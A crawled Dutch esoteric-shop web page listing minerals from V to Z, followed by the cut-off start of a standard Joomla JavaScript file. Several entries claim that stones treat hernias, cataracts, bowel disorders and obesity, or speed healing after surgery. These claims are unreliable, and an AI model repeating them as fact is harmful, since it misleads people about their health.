

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://lebadel.nl/index.php?option=com_content&view=article&id=125&Itemid=851
body_size: 4766
content:
<!DOCTYPE html>
<html lang="nl-nl" dir="ltr">

<head>
    <meta charset="utf-8">
	<meta name="author" content="Lebadel">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="generator" content="Joomla! - Open Source Content Management">
	<title>Alfabetische overzicht  van mineralen V tot Z - www.lebadel.nl</title>
	<link href="/media/system/images/joomla-favicon.svg" rel="icon" type="image/svg+xml">
	<link href="/media/system/images/favicon.ico" rel="alternate icon" type="image/vnd.microsoft.icon">
	<link href="/media/system/images/joomla-favicon-pinned.svg" rel="mask-icon" color="#000">

    <link href="/media/system/css/joomla-fontawesome.min.css?83792d" rel="lazy-stylesheet"><noscript><link href="/media/system/css/joomla-fontawesome.min.css?83792d" rel="stylesheet"></noscript>
	<link href="/media/templates/site/cassiopeia/css/template.min.css?83792d" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/global/colors_alternative.min.css?83792d" rel="stylesheet">
	<link href="/media/templates/site/cassiopeia/css/vendor/joomla-custom-elements/joomla-alert.min.css?0.4.1" rel="stylesheet">
	<style>:root{--hue:214;--template-bg-light:#f0f4fb;--template-text-dark:#495057;--template-text-light:#fff;--template-link-color:var(--link-color);--template-special-color:#001b4c}</style>

    <script src="/media/vendor/metismenujs/js/metismenujs.min.js?1.4.0" defer></script>
	<script src="/media/templates/site/cassiopeia/js/mod_menu/menu-metismenu.min.js?83792d" defer></script>
	<script type="application/json" class="joomla-script-options new">{"joomla.jtext":{"ERROR":"Fout","MESSAGE":"Bericht","NOTICE":"Attentie","WARNING":"Waarschuwing","JCLOSE":"Sluiten","JOK":"Ok","JOPEN":"Open"},"system.paths":{"root":"","rootFull":"https:\/\/lebadel.nl\/","base":"","baseFull":"https:\/\/lebadel.nl\/"},"csrf.token":"da565768bb4fcedf23bae0cdfea661c2"}</script>
	<script src="/media/system/js/core.min.js?2cb912"></script>
	<script src="/media/templates/site/cassiopeia/js/template.min.js?83792d" type="module"></script>
	<script src="/media/vendor/bootstrap/js/collapse.min.js?5.3.3" type="module"></script>
	<script src="/media/system/js/messages.min.js?9a4811" type="module"></script>
	<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"Organization","@id":"https://lebadel.nl/#/schema/Organization/base","name":"www.lebadel.nl","url":"https://lebadel.nl/"},{"@type":"WebSite","@id":"https://lebadel.nl/#/schema/WebSite/base","url":"https://lebadel.nl/","name":"www.lebadel.nl","publisher":{"@id":"https://lebadel.nl/#/schema/Organization/base"}},{"@type":"WebPage","@id":"https://lebadel.nl/#/schema/WebPage/base","url":"https://lebadel.nl/index.php?option=com_content&amp;view=article&amp;id=125&amp;Itemid=851","name":"Alfabetische overzicht  van mineralen V tot Z - www.lebadel.nl","isPartOf":{"@id":"https://lebadel.nl/#/schema/WebSite/base"},"about":{"@id":"https://lebadel.nl/#/schema/Organization/base"},"inLanguage":"nl-NL","breadcrumb":{"@id":"https://lebadel.nl/#/schema/BreadcrumbList/93"}},{"@type":"Article","@id":"https://lebadel.nl/#/schema/com_content/article/125","name":"Alfabetische overzicht  van mineralen V tot Z","headline":"Alfabetische overzicht  van mineralen V tot Z","inLanguage":"nl-NL","articleSection":"product","isPartOf":{"@id":"https://lebadel.nl/#/schema/WebPage/base"}}]}</script>

</head>

<body class="site com_content wrapper-static view-article no-layout no-task itemid-851">
    <header class="header container-header full-width">

        
        
                    <div class="grid-child">
                <div class="navbar-brand">
                    <a class="brand-logo" href="/">
                        <span title="www.lebadel.nl"> LEBADEL</span>                    </a>
                                    </div>
            </div>
        
                    <div class="grid-child container-nav">
                                    
<nav class="navbar navbar-expand-lg" aria-label="Top Menu">
    <button class="navbar-toggler navbar-toggler-right" type="button" data-bs-toggle="collapse" data-bs-target="#navbar88" aria-controls="navbar88" aria-expanded="false" aria-label="Schakelen navigatie">
        <span class="icon-menu" aria-hidden="true"></span>
    </button>
    <div class="collapse navbar-collapse" id="navbar88">
        <ul class="mod-menu mod-menu_dropdown-metismenu metismenu mod-list ">
<li class="metismenu-item item-57 level-1"><a href="/">Home</a></li><li class="metismenu-item item-759 level-1 active deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=64&amp;Itemid=759">Producten</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Producten"></button><ul class="mm-collapse"><li class="metismenu-item item-763 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=43&amp;Itemid=763">Wierook</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Wierook"></button><ul class="mm-collapse"><li class="metismenu-item item-804 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=115&amp;Itemid=804">NAG CHAMPA  </a></li><li class="metismenu-item item-816 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=117&amp;Itemid=816">Morning-star-Japanse ‘Koh’ wierook</a></li><li class="metismenu-item item-823 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=116&amp;Itemid=823">Ramakrishnananda (India)</a></li></ul></li><li class="metismenu-item item-778 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=52&amp;Itemid=778">Beelden</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Beelden"></button><ul class="mm-collapse"><li class="metismenu-item item-783 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=82&amp;Itemid=783">Yogiman (orang malu)</a></li><li class="metismenu-item item-855 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=81&amp;Itemid=855">Water ornamenten</a></li><li class="metismenu-item item-853 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=85&amp;Itemid=853">Thaise Boeddha</a></li><li class="metismenu-item item-849 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=91&amp;Itemid=849">Josef</a></li><li class="metismenu-item item-845 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=90&amp;Itemid=845">Jezus</a></li><li class="metismenu-item item-840 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=89&amp;Itemid=840">Maria</a></li><li class="metismenu-item item-835 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=86&amp;Itemid=835">Heksen wicca</a></li><li class="metismenu-item item-830 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=88&amp;Itemid=830">Engelen</a></li><li class="metismenu-item item-821 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=87&amp;Itemid=821">Poortwachters Tempanon</a></li><li class="metismenu-item item-809 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=84&amp;Itemid=809">Chinese Boeddha</a></li><li class="metismenu-item item-800 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=83&amp;Itemid=800">Yogo</a></li><li class="metismenu-item item-856 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=80&amp;Itemid=856">Tuinbeelden</a></li></ul></li><li class="metismenu-item item-777 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=49&amp;Itemid=777">Boeken</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Boeken"></button><ul class="mm-collapse"><li class="metismenu-item item-791 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=132&amp;Itemid=791">spirituele toppers</a></li><li class="metismenu-item item-848 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=63&amp;Itemid=848">Esoterie</a></li><li class="metismenu-item item-844 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=64&amp;Itemid=844">Astrologie</a></li><li class="metismenu-item item-839 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=65&amp;Itemid=839">Numerologie</a></li><li class="metismenu-item item-833 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=66&amp;Itemid=833">Filosofie</a></li><li class="metismenu-item item-827 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=67&amp;Itemid=827">Boedisme</a></li><li class="metismenu-item item-818 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=68&amp;Itemid=818">Bijbels</a></li><li class="metismenu-item item-814 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=112&amp;Itemid=814">Agenda's 2010</a></li><li class="metismenu-item item-805 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=130&amp;Itemid=805">Doreen Virtue </a></li><li class="metismenu-item item-852 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=62&amp;Itemid=852">Kinderboeken</a></li><li class="metismenu-item item-787 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=136&amp;Itemid=787">Kaarten op vooraad</a></li><li class="metismenu-item item-850 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=101&amp;Itemid=850">Engelen kaarten</a></li><li class="metismenu-item item-846 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=102&amp;Itemid=846">Tartot kaarten</a></li><li class="metismenu-item item-843 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=131&amp;Itemid=843">Inzichtkaarten</a></li><li class="metismenu-item item-837 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=103&amp;Itemid=837">affirmatiekaarten </a></li><li class="metismenu-item item-832 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=128&amp;Itemid=832">Dr. Wayne W. Dyer</a></li><li class="metismenu-item item-825 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=129&amp;Itemid=825">Doreen Vitue</a></li><li class="metismenu-item item-813 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=126&amp;Itemid=813">nieuwe orakelkaarten</a></li><li class="metismenu-item item-796 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=135&amp;Itemid=796">kinder affimatie kaarten</a></li><li class="metismenu-item item-854 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=109&amp;Itemid=854">Kaart three free</a></li></ul></li><li class="metismenu-item item-776 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=54&amp;Itemid=776">Consulten</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Consulten"></button><ul class="mm-collapse"><li class="metismenu-item item-786 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=100&amp;Itemid=786">Spirituele coaching</a></li><li class="metismenu-item item-801 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=99&amp;Itemid=801">Medium consulten</a></li><li class="metismenu-item item-810 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=98&amp;Itemid=810">Numerologie</a></li><li class="metismenu-item item-822 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=97&amp;Itemid=822">Astrologie</a></li><li class="metismenu-item item-831 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=96&amp;Itemid=831">Tarot</a></li><li class="metismenu-item item-836 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=95&amp;Itemid=836">Reiki</a></li><li class="metismenu-item item-841 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=94&amp;Itemid=841">Gidsen</a></li></ul></li><li class="metismenu-item item-775 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=51&amp;Itemid=775">CD's, Meditatie</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="CD's, Meditatie"></button><ul class="mm-collapse"><li class="metismenu-item item-782 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=77&amp;Itemid=782">Meditatie CD’s</a></li><li class="metismenu-item item-799 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=79&amp;Itemid=799">Ontspannende CD's</a></li><li class="metismenu-item item-808 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=78&amp;Itemid=808">New age CD's</a></li><li class="metismenu-item item-820 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=76&amp;Itemid=820"> Meditatie bankjes</a></li><li class="metismenu-item item-829 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=75&amp;Itemid=829"> Meditatie dekens</a></li><li class="metismenu-item item-834 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=74&amp;Itemid=834"> Meditatiekussens</a></li></ul></li><li class="metismenu-item item-774 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=50&amp;Itemid=774">Kaarsen</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Kaarsen"></button><ul class="mm-collapse"><li class="metismenu-item item-781 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=73&amp;Itemid=781">Tafel Kaarsen</a></li><li class="metismenu-item item-798 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=72&amp;Itemid=798">Chakra Kaarsen</a></li><li class="metismenu-item item-807 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=71&amp;Itemid=807">Geboorte Kaarsen</a></li><li class="metismenu-item item-819 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=70&amp;Itemid=819">Belijdenis</a></li><li class="metismenu-item item-828 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=69&amp;Itemid=828">Kerk kaarsen</a></li></ul></li><li class="metismenu-item item-773 level-2 active deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=44&amp;Itemid=773">Edelstenen</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Edelstenen"></button><ul class="mm-collapse"><li class="metismenu-item item-792 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=127&amp;Itemid=792">Zuiveren, opladen en afstemmen:</a></li><li class="metismenu-item item-795 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=58&amp;Itemid=795">Mineralen kristallen</a></li><li class="metismenu-item item-806 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=59&amp;Itemid=806">Amethist</a></li><li class="metismenu-item item-824 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=120&amp;Itemid=824">Alfabetische overzicht A tot D</a></li><li class="metismenu-item item-826 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=57&amp;Itemid=826">Alfabetische overzicht  E tot H</a></li><li class="metismenu-item item-838 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=121&amp;Itemid=838">Alfabetische overzicht I tot L</a></li><li class="metismenu-item item-842 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=122&amp;Itemid=842">Alfabetische overzicht M tot P</a></li><li class="metismenu-item item-847 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=124&amp;Itemid=847">Alfabetische overzicht  Q tot U</a></li><li class="metismenu-item item-851 level-3 current active"><a href="/index.php?option=com_content&amp;view=article&amp;id=125&amp;Itemid=851" aria-current="page">Alfabetische overzicht  V tot Z</a></li></ul></li><li class="metismenu-item item-769 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=59&amp;Itemid=769">Sieraden</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Sieraden"></button><ul class="mm-collapse"><li class="metismenu-item item-785 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=93&amp;Itemid=785">Symbolische sieraden goud</a></li><li class="metismenu-item item-794 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=55&amp;Itemid=794">Symbolische sieraden zilver</a></li><li class="metismenu-item item-858 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=158&amp;Itemid=858">horloge's</a></li></ul></li><li class="metismenu-item item-767 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=45&amp;Itemid=767">Pendels</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Pendels"></button><ul class="mm-collapse"><li class="metismenu-item item-789 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=105&amp;Itemid=789">Pendels</a></li></ul></li><li class="metismenu-item item-766 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=48&amp;Itemid=766">Dromenvangers</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Dromenvangers"></button><ul class="mm-collapse"><li class="metismenu-item item-788 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=104&amp;Itemid=788">Dromenvangers dream catcher </a></li></ul></li><li class="metismenu-item item-765 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=37&amp;Itemid=765">Klankschalen/instrumenten</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Klankschalen/instrumenten"></button><ul class="mm-collapse"><li class="metismenu-item item-784 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=92&amp;Itemid=784">Djembe</a></li><li class="metismenu-item item-802 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=49&amp;Itemid=802">Klankschalen Koper</a></li><li class="metismenu-item item-811 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=48&amp;Itemid=811">Klankschalen Kristal</a></li></ul></li><li class="metismenu-item item-764 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=46&amp;Itemid=764">Bloesemgeuren</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Bloesemgeuren"></button><ul class="mm-collapse"><li class="metismenu-item item-780 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=60&amp;Itemid=780">Bach</a></li><li class="metismenu-item item-797 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=61&amp;Itemid=797">Chi</a></li></ul></li><li class="metismenu-item item-857 level-2"><a href="/index.php?option=com_content&amp;view=category&amp;id=60&amp;Itemid=857">Christendom</a></li></ul></li><li class="metismenu-item item-62 level-1"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=65&amp;Itemid=62">Agenda</a></li><li class="metismenu-item item-63 level-1"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=56&amp;Itemid=63">Contact</a></li><li class="metismenu-item item-972 level-1 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;layout=blog&amp;id=70&amp;Itemid=972">Betekenissen</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Betekenissen"></button><ul class="mm-collapse"><li class="metismenu-item item-973 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=62&amp;Itemid=973">Symbolen</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Symbolen"></button><ul class="mm-collapse"><li class="metismenu-item item-971 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=162&amp;Itemid=971">symbool van A, B, C</a></li><li class="metismenu-item item-974 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=170&amp;Itemid=974">symbool van U,V,W,Y,Z</a></li><li class="metismenu-item item-975 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=163&amp;Itemid=975">symbool van D,E, F</a></li><li class="metismenu-item item-976 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=168&amp;Itemid=976">symbool van G,H,I,J.</a></li><li class="metismenu-item item-977 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=164&amp;Itemid=977">symbool van K, L, M,N,O</a></li><li class="metismenu-item item-978 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=169&amp;Itemid=978">symbool van P,Q,R,S,T</a></li></ul></li><li class="metismenu-item item-986 level-2 deeper parent"><a href="/index.php?option=com_content&amp;view=category&amp;id=63&amp;Itemid=986">Edelstenen</a><button class="mm-collapsed mm-toggler mm-toggler-link" aria-haspopup="true" aria-expanded="false" aria-label="Edelstenen"></button><ul class="mm-collapse"><li class="metismenu-item item-987 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=176&amp;Itemid=987">Mineralen V, W, X, Y, Z</a></li><li class="metismenu-item item-988 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=175&amp;Itemid=988">Mineralen Q, R, S, T, U</a></li><li class="metismenu-item item-989 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=174&amp;Itemid=989">Mineralen M, N, O, P</a></li><li class="metismenu-item item-990 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=173&amp;Itemid=990">Mineralen I, J, K, L</a></li><li class="metismenu-item item-991 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=172&amp;Itemid=991">Mineralen E, F, G, H</a></li><li class="metismenu-item item-992 level-3"><a href="/index.php?option=com_content&amp;view=article&amp;id=171&amp;Itemid=992">Mineralen A, B, C, D</a></li></ul></li></ul></li></ul>
    </div>
</nav>

                                            </div>
            </header>

    <div class="site-grid">
        
        
        
        
        <div class="grid-child container-component">
            
            
            <div id="system-message-container" aria-live="polite"></div>

            <main>
                <div class="com-content-article item-page">
    <meta itemprop="inLanguage" content="nl-NL">
    
    
        <div class="page-header">
        <h1>
            Alfabetische overzicht  van mineralen V tot Z        </h1>
                            </div>
        
        
            <dl class="article-info text-muted">

            <dt class="article-info-term">
                        Gegevens                    </dt>

        
                    <dd class="parent-category-name">
    <span class="icon-folder icon-fw" aria-hidden="true"></span>                        Hoofdcategorie: <a href="/index.php?option=com_content&amp;view=category&amp;id=64&amp;Itemid=759">product</a>    </dd>
        
        
        
        
    
            
        
            </dl>
    
    
        
                                                <div class="com-content-article__body">
        <p><span style="mso-bidi-font-weight: bold;"><span style="font-size: small;">
<p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;"> </p>
</p>
</span></span><strong>Varisiet</strong></p>
<p><strong>Unakiet</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;">Werkt bijzonder ontspannend voor psyche en lichaam. Werkt geruststellend en verzachtend en is daarom ook uitstekend voor het verwerken van pijnlijke problemen. De steen zorgt voor rust en evenwicht in een rommelige wereld. Het geeft houvast in moeilijke tijden.</p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Versteend hout</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;">Laat heimwee verminderen of verdwijnen en je thuis voelen, waar je ook bent. Versteend hout geeft je een fijn gevoel van binnen en heeft een kalmerende werking op jezelf en je omgeving. Het bevordert de stofwisseling in het lichaam en werkt tegen overgewicht.</p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Versteend koraal</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;">Is een fossiel. Koraal is een helende steen en helpt bij het herstel van ziektes. Ook is het een steen die de genezing na operaties bevordert. Koraal stimuleert de stofwisseling.</p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Vuursteen</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Woestijn roos</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Ying kwarts</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>Zonnesteen</strong> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;">Is een veelzijdige steen. Het helpt zowel tegen rugklachten, zoals een hernia, als tegen grijze staar en darmstoornissen. Ook helpt deze steen tegen nervositeit. Zonnesteen is een lichtbrengende en hartverwarmende steen. Het zorgt voor zelfbeheersing en gaat negatieve gedachten tegen.</p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>zon/maansteen</strong></p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"><strong>zwavel</strong></p>
<p> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt;"> </p>
<p class="MsoNormal" style="margin: 0cm 0cm 0pt; mso-list: l0 level1 lfo1; tab-stops: list 36.0pt;"> </p>     </div>

        
                                        </div>

            </main>
            
        </div>

        
        
            </div>

    
    
    
</body>

</html>


--- FILE ---
content_type: text/javascript
request_url: https://lebadel.nl/media/system/js/messages.min.js?9a4811
body_size: 4503
content:
class AlertElement extends HTMLElement{constructor(){super(),this.close=this.close.bind(this),this.destroyCloseButton=this.destroyCloseButton.bind(this),this.createCloseButton=this.createCloseButton.bind(this),this.onMutation=this.onMutation.bind(this),this.observer=new MutationObserver(this.onMutation),this.observer.observe(this,{attributes:!1,childList:!0,subtree:!0}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-in"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.shown")),this.style.removeProperty("animationName"))}),this.addEventListener("animationend",t=>{t.animationName==="joomla-alert-fade-out"&&t.target===this&&(this.dispatchEvent(new CustomEvent("joomla.alert.closed")),this.remove())})}static get observedAttributes(){return["type","role","dismiss","auto-dismiss","close-text"]}get type(){return this.getAttribute("type")}set type(t){this.setAttribute("type",t)}get role(){return this.getAttribute("role")}set role(t){this.setAttribute("role",t)}get closeText(){return this.getAttribute("close-text")}set closeText(t){this.setAttribute("close-text",t)}get dismiss(){return this.getAttribute("dismiss")}set dismiss(t){this.setAttribute("dismiss",t)}get autodismiss(){return this.getAttribute("auto-dismiss")}set autodismiss(t){this.setAttribute("auto-dismiss",t)}connectedCallback(){this.dispatchEvent(new CustomEvent("joomla.alert.show")),this.style.animationName="joomla-alert-fade-in",(!this.type||!["info","warning","danger","success"].includes(this.type))&&this.setAttribute("type","info"),(!this.role||!["alert","alertdialog"].includes(this.role))&&this.setAttribute("role","alert"),this.firstElementChild&&this.firstElementChild.tagName==="BUTTON"&&(this.button=this.firstElementChild,this.button.classList.contains("joomla-alert--close")&&this.button.classList.add("joomla-alert--close"),this.button.innerHTML===""&&(this.button.innerHTML='<span 